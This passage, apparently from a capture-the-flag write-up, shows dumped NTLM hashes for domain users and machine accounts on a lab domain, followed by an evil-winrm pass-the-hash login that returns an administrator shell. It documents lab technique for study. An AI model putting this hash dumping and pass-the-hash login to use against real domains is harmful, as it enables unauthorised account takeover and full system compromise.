freelancer.htb\jen.brown:1129:aad3b435b51404eeaad3b435b51404ee:933a86eb32b385398ce5a474ce083447:::
freelancer.htb\taylor:1130:aad3b435b51404eeaad3b435b51404ee:933a86eb32b385398ce5a474ce083447:::
freelancer.htb\jmartinez:1131:aad3b435b51404eeaad3b435b51404ee:933a86eb32b385398ce5a474ce083447:::
freelancer.htb\olivia.garcia:1133:aad3b435b51404eeaad3b435b51404ee:933a86eb32b385398ce5a474ce083447:::
freelancer.htb\dthomas:1134:aad3b435b51404eeaad3b435b51404ee:933a86eb32b385398ce5a474ce083447:::
freelancer.htb\sophia.h:1135:aad3b435b51404eeaad3b435b51404ee:933a86eb32b385398ce5a474ce083447:::
freelancer.htb\Ethan.l:1138:aad3b435b51404eeaad3b435b51404ee:933a86eb32b385398ce5a474ce083447:::
freelancer.htb\wwalker:1141:aad3b435b51404eeaad3b435b51404ee:933a86eb32b385398ce5a474ce083447:::
freelancer.htb\jgreen:1142:aad3b435b51404eeaad3b435b51404ee:933a86eb32b385398ce5a474ce083447:::
freelancer.htb\evelyn.adams:1143:aad3b435b51404eeaad3b435b51404ee:933a86eb32b385398ce5a474ce083447:::
freelancer.htb\hking:1144:aad3b435b51404eeaad3b435b51404ee:933a86eb32b385398ce5a474ce083447:::
freelancer.htb\alex.hill:1145:aad3b435b51404eeaad3b435b51404ee:933a86eb32b385398ce5a474ce083447:::
freelancer.htb\samuel.turner:1146:aad3b435b51404eeaad3b435b51404ee:933a86eb32b385398ce5a474ce083447:::
freelancer.htb\ereed:1149:aad3b435b51404eeaad3b435b51404ee:933a86eb32b385398ce5a474ce083447:::
freelancer.htb\leon.sk:1151:aad3b435b51404eeaad3b435b51404ee:af7b9d0557964265115d018b5cff6f8a:::
freelancer.htb\carol.poland:1160:aad3b435b51404eeaad3b435b51404ee:af7b9d0557964265115d018b5cff6f8a:::
freelancer.htb\lkazanof:1162:aad3b435b51404eeaad3b435b51404ee:a26c33c2878b23df8b2da3d10e430a0f:::
freelancer.com\liza.kazanof:2101:aad3b435b51404eeaad3b435b51404ee:6bc05d2a5ebf34f5b563ff233199dc5a:::
DC$:1000:aad3b435b51404eeaad3b435b51404ee:89851d57d9c8cc8addb66c59b83a4379:::
DATACENTER-2019$:1115:aad3b435b51404eeaad3b435b51404ee:7a8b0efef4571ec55cc0b9f8cb73fdcf:::
DATAC2-2022$:1155:aad3b435b51404eeaad3b435b51404ee:007a710c0581c63104dad1e477c794e8:::
WS1-WIIN10$:1156:aad3b435b51404eeaad3b435b51404ee:57e57c6a3f0f8fff74e8ab524871616b:::
WS2-WIN11$:1157:aad3b435b51404eeaad3b435b51404ee:bf5267ee6236c86a3596f72f2ddef2da:::
WS3-WIN11$:1158:aad3b435b51404eeaad3b435b51404ee:732c190482eea7b5e6777d898e352225:::
DC2$:1159:aad3b435b51404eeaad3b435b51404ee:e1018953ffa39b3818212aba3f736c0f:::
SETUPMACHINE$:8601:aad3b435b51404eeaad3b435b51404ee:f5912663ecf2c8cbda2a4218127d11fe:::
FAKE$:11601:aad3b435b51404eeaad3b435b51404ee:e19ccf75ee54e06b06a5907af13cef42:::
[*] Cleaning up...得到系统shell。
~/D/f $evil-winrm -i $IP -u administrator -H 0039318f1e8274633445bce32ad1a290
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
freelancer\administrator